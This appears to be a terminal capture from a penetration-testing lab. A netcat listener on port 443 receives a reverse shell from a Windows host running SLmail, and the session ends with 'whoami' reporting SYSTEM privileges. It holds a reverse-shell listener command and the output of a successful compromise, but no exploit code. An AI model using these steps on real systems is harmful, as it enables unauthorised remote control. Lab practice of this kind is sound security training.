 root@kali:~# nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.101] 49162
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Program Files\SLmail\System>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.

C:\Program Files\SLmail\System>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is D061-85A0

 Directory of C:\Program Files\SLmail\System

04/15/2019  09:29 AM    <DIR>          .
04/15/2019  09:29 AM    <DIR>          ..
11/19/2002  11:40 AM             3,358 listrcrd.txt
04/12/2019  01:34 PM             1,856 maillog.000
04/13/2019  09:56 AM            45,861 maillog.001
04/14/2019  07:15 PM            17,637 maillog.002
04/14/2019  07:20 PM             2,007 maillog.003
04/15/2019  09:29 AM            13,970 maillog.004
04/15/2019  12:34 PM            22,859 maillog.txt
04/14/2019  08:19 PM            12,288 RegBack.reg
               8 File(s)        119,836 bytes
               2 Dir(s)  54,057,410,560 bytes free

C:\Program Files\SLmail\System>whoami
whoami
nt authority\system

C:\Program Files\SLmail\System>